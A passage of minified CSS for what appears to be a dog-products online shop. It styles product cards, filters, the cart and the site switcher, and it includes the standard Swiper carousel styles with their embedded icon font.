.product-form__submit__unavailable{display:block}.product-form__subscription-cta{width:100%;margin-top:20px;text-align:center;font-size:14px;line-height:15px;letter-spacing:.2px;font-weight:600;text-decoration:underline;text-underline-offset:3px}.product-form__error{display:none;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;width:100%;padding:10px 15px;margin-top:20px;border:1px solid #d0021b;background-color:#d0021b;color:#fff;border-radius:10px}.product-form__error--active{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.product-form__error-message{font-size:12px;line-height:20px;color:#fff}.product-form__cancel-subscription-notification{margin-top:20px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;display:none!important}.product-form__cancel-subscription-notification--hidden{display:none}.product-form__cancel-subscription-notification .product-form__cancel-subscription-notification-inner{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;padding:10px 45px;border-radius:20px;background-color:#efe09f;font-size:14px;line-height:26px;font-weight:600}.product-form__cancel-subscription-notification .product-form__cancel-subscription-notification-inner svg{width:17px;margin-right:6px}.product-form__sticky-banner{position:fixed;top:0;left:0;width:100%;background-color:#fff;box-shadow:0 0 66px -14px #202020;z-index:1;opacity:1;visibility:visible;pointer-events:unset;-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.product-form__sticky-banner--hidden{opacity:0;visibility:hidden;pointer-events:none}.product-form__sticky-banner__container{padding-top:20px;padding-bottom:20px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.product-form__sticky-banner__title-price-container{padding-right:15px}.product-form__sticky-banner__title{font-size:20px;line-height:25px;font-weight:700;margin-bottom:3px}.product-form__sticky-banner____prices .product-form__sticky-banner____price{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end;line-height:1}.product-form__sticky-banner____prices .product-form__sticky-banner____price--max{text-decoration:line-through;font-size:12px;margin-bottom:2px}.product-form__sticky-banner____prices .product-form__sticky-banner____price__from{font-size:12px;margin-right:5px}.product-form__sticky-banner____prices .product-form__sticky-banner____price--normal{font-size:16px}.product-form__sticky-banner__actions{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end;min-width:400px}.product-form__sticky-banner__actions .button{width:auto;margin-top:0}.product-form__sticky-banner__actions .button:not(:last-child){margin-right:20px}@media (max-width: 768px){.product-form__sticky-banner{top:auto;bottom:0;background:transparent;box-shadow:none}.product-form__sticky-banner__container{padding-top:0;padding-bottom:30px}.product-form__sticky-banner__title-price-container{display:none}.product-form__sticky-banner__actions{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;min-width:0;width:100%}.product-form__sticky-banner__actions .product-form__edit{display:none}.product-form__sticky-banner__actions .button{width:100%}}.product-option-picker{width:100%;display:grid;grid-template-columns:repeat(2,1fr);column-gap:20px;row-gap:20px}.product-option-picker .product-dropdown-option:nth-child(3){grid-column:1/span 2}.product-option-picker--full-width-inputs .product-dropdown-option{grid-column:1/span 2}.product-card{width:100%}.product-card__image{position:relative;background-color:#ede2d8;border-radius:10px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;width:100%;height:0;padding-top:100%;text-decoration:none;margin-bottom:45px}.product-card__image img{width:100%;height:100%;object-fit:cover;border-radius:10px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.product-card__image .product-card__image-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.product-card__image .product-card__quick-add{padding:10px 15px;position:absolute;bottom:0;left:50%;z-index:2;text-transform:uppercase;font-weight:400;-webkit-transform:translate(-50%,50%);-moz-transform:translate(-50%,50%);-ms-transform:translate(-50%,50%);-o-transform:translate(-50%,50%);transform:translate(-50%,50%)}.product-card__content{width:100%;text-align:center}.product-card__dog-type-icon{width:100%;margin-bottom:11px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.product-card__dog-type-icon svg{width:90px;max-width:100%}.product-card__title-link{display:block}.product-card__title{display:block;font-size:16px;line-height:20px;font-weight:700}.product-card__prices{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.product-card__price{display:block}.product-card__price--normal{font-size:16px;line-height:20px}.product-card__price--compare{font-size:14px;line-height:18px;text-decoration:line-through;font-weight:700;margin-left:10px}@media (max-width: 768px){.ritual-card__content{margin-top:40px}.product-card__image{margin-bottom:12px}.product-card__image .product-card__quick-add{padding:8px;bottom:10px;left:auto;right:10px;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}.product-card__image .product-card__quick-add .product-card__quick-add__label{display:none}.product-card__image .product-card__quick-add svg{margin-left:0}.product-card__dog-type-icon{margin-bottom:8px}.product-card__dog-type-icon svg{width:70px}.product-card__title{font-size:14px;line-height:17px}.product-card__prices{margin-top:8px;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-card__price--normal{width:100%;font-size:14px;line-height:17px}.product-card__price--compare{width:100%;font-size:14px;line-height:17px;margin-left:0;margin-top:5px}}.product-filters{display:block;height:100%}.product-filters__close-filters{display:none;background-color:#f7f4f0;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;height:70px;padding:0 25px;font-size:16px;line-height:24px;letter-spacing:.5px;font-weight:600}.product-filters__close-filters .product-filters__return-link{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;cursor:pointer;padding:0;margin:0;border:none;background:transparent}.product-filters__close-filters .product-filters__return-link svg{width:15px}.product-filters__form{height:100%}.product-filters__options-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.product-filters__filters-label{font-size:16px;line-height:20px;margin-right:30px}.product-filters__group{position:relative;height:100%;display:block}.product-filters__group:not(:last-child){margin-right:20px}.product-filters__group--open .product-filters__group-summary svg{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.product-filters__group--open .product-filters__group-options{opacity:1;visibility:visible;pointer-events:unset;z-index:3}.product-filters__group-summary{height:100%;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;padding:10px 15px 10px 10px;font-size:16px;line-height:20px;text-transform:capitalize;background-color:#fff;border-radius:5px}.product-filters__group-summary .product-filters__active-filter-count{width:17px;height:17px;border-radius:50%;background-color:#474767;color:#fff;display:none;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;text-align:center;font-size:12px;line-height:15px;margin-left:30px}.product-filters__group-summary .product-filters__active-filter-count--hidden{display:none}.product-filters__group-summary svg{width:9px;margin-left:30px}.product-filters__group-summary svg path{fill:#393427}.product-filters__group-options{position:absolute;left:0;top:calc(100% + 10px);width:250px;opacity:0;visibility:hidden;pointer-events:none;background-color:#fff;display:block;overflow-y:auto;border-radius:10px;margin:0}.product-filters__group-options__list{margin:0;list-style-type:none;max-height:240px;overflow-y:scroll;padding:15px}.product-filters__group-options__list--disabled{opacity:.4}.product-filters__group-options__list-item:not(:last-child){margin-bottom:15px}.product-filters__mobile-actions{display:none;padding:0 27px 27px;height:120px;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end}.product-filters__mobile-submit{width:100%;max-width:100%;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.product-filters__mobile-clear{text-align:center;text-decoration:underline;text-underline-offset:3px;margin-top:20px;font-size:14px;line-height:15px;letter-spacing:.2px;font-weight:600;display:block}.product-filters__mobile-clear--hidden{display:none}@media (max-width: 768px){.product-filters{background-color:#fff;box-shadow:0 10px 20px #0000001f;position:fixed;left:0;top:0;height:100%;width:100%;max-width:310px;z-index:10;opacity:0;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translate(-100%);-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.product-filters--active{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translate(0)}.product-filters__close-filters{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.product-filters__options-container{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:0 27px;height:calc(100% - 190px);overflow-y:scroll}.product-filters__filters-label{display:none}.product-filters__group{width:100%;border-right:0;border-bottom:1px solid #f7f4f0;padding:0;height:auto}.product-filters__group:first-child{border-left:none}.product-filters__group:not(:last-child){margin-right:0}.product-filters__group.product-filters__group--open .product-filters__group-options{height:auto;border-top:1px solid #f7f4f0;padding:20px 0}.product-filters__group-summary{height:68px;padding:0;background:transparent}.product-filters__group-summary .product-filters__active-filter-count{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.product-filters__group-summary .product-filters__active-filter-count--hidden{display:none}.product-filters__group-summary svg{margin-left:auto}.product-filters__group-options{width:100%;position:initial;top:0;box-shadow:none;border-radius:0;height:0}.product-filters__group-options__list{padding:0}.product-filters__mobile-actions{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}}.quantity{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;background-color:#fff;border:1px solid rgba(0,0,0,.1);border-radius:10px;padding:7px 5px 7px 15px;margin-bottom:20px}.quantity__label{font-size:16px;line-height:20px;margin-right:10px}.quantity__input{width:70px;font-size:16px;line-height:20px;border:0;height:100%;text-align:left}.quantity__input:focus{outline:none}.quantity__button{-webkit-appearance:none;appearance:none;background:none;border:0;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;text-align:center;width:45px;height:45px;border-radius:0}.quantity__button:first-of-type{border-right:1px solid rgba(0,0,0,.1)}.quantity__button svg{width:15px;margin-left:0}.quantity__button svg path{fill:#393427}.side-cart{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#0000004d;z-index:10;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.side-cart--active{opacity:1;visibility:visible;pointer-events:unset}.side-cart--active .side-cart__inner{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translate(0)}.side-cart__inner{width:100%;max-width:450px;height:100%;margin-left:auto;background-color:#fff;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translate(100%);-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.side-cart__header{width:100%;background-color:#f7f4f0;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;padding:25px 30px;height:78px}.side-cart__heading{font-size:22px;line-height:28px;font-weight:700}.side-cart__close-button{width:18px;padding:0}.side-cart__close-button svg{width:100%;margin-left:0}.side-cart__main{padding:25px 30px 20px;height:calc(100% - 227px);display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;overflow-y:scroll}.side-cart__items{margin-bottom:15px}.side-cart__summary{margin-top:auto}.side-cart__footer{width:100%;margin-top:auto;background-color:#f7f4f0;padding:30px;height:149px}.side-cart__footer-ctas{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.side-cart__footer-ctas .side-cart__footer-cta{width:calc(50% - 5px);-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.side-cart__footer-discount-message{text-align:center;margin-top:20px;font-size:14px;line-height:17px}@media (max-width: 450px){.side-cart__header{height:76px}.side-cart__heading{font-size:18px;line-height:24px}.side-cart__main{height:calc(100% - 284px)}.side-cart__footer{height:208px}.side-cart__footer-ctas .side-cart__footer-cta{width:100%;font-size:14px;padding:10px 15px}.side-cart__footer-ctas .side-cart__footer-cta:not(:last-child){margin-bottom:10px}}.site-switcher{display:block;position:relative}.site-switcher__toggle{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;border-radius:100px;padding:4px 8px 4px 0}.site-switcher__toggle svg{margin-left:0}.site-switcher__toggle div{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.site-switcher__toggle .site-switcher__country-code{text-transform:lowercase}.site-switcher__flag{width:22px}.site-switcher__flag svg{width:16px;border-radius:50%}.site-switcher__country-code{font-size:11px;line-height:1;letter-spacing:.38px;font-weight:400;color:#000}.site-switcher__toggle-direction{width:7px;margin-left:7px}.site-switcher__toggle-direction svg{width:100%}.site-switcher__options{background-color:#2d2828;box-shadow:0 2px 6px #00000026;border:1px solid #ffffff;padding:10px;display:flex;flex-direction:column;gap:.5rem;border-radius:10px;z-index:1;position:absolute;bottom:0;right:0;-webkit-transform:translateY(calc(100% + 3px));-moz-transform:translateY(calc(100% + 3px));-ms-transform:translateY(calc(100% + 3px));-o-transform:translateY(calc(100% + 3px));transform:translateY(calc(100% + 3px));opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.site-switcher__option{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;justify-content:flex-start;padding:5px 10px!important;border-radius:5px;background:transparent;-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.site-switcher__option div{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;color:#fff;font-size:14px;font-weight:500;margin-right:5px}.site-switcher--active .site-switcher__toggle-direction svg{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.site-switcher--active .site-switcher__options{opacity:1;visibility:visible;pointer-events:unset}.tab-content{display:block;height:0;max-height:0;overflow:hidden}.tab-content--active{height:100%;visibility:visible;max-height:100%;display:block}.tab-header{width:100%;display:flex;justify-content:center}.tab-header__button{cursor:pointer;padding:.75rem;margin:.75rem}.tab-header__button--active{background:#474767}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal;font-display:swap}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,#00000080,#0000)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic 